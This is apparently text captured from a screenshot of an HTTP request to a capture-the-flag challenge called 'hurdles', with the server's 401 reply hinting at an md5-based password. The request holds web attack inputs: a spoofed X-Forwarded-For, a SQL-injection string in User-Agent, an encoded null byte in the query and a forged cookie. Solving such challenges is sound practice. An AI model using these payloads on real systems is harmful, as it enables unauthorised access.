 PUT node3.buuoj.cn:25755/hurdles/!?get=flag&%26%3D%26%3D%26=%2500%0A
X-Forwarded-For 127.0.0.1
Cookie user=1
Proxy http://62.234.155.106:2333
User-Agent 1' or '1'='1' limit 2,1#
Referer CUIT.com
user 1
Authorization Basic cGxheWVyOnNkZnNk
Key Value Descriptio
Temporary Headers (7)
Body Cookies Headers (4) Test Results Status: 401 Unaut
Pretty Raw Preview Visualize Text
1 I'm sorry, Basically, I was expecting the password of the hex representation of the md5 of the string 'open sesame'
2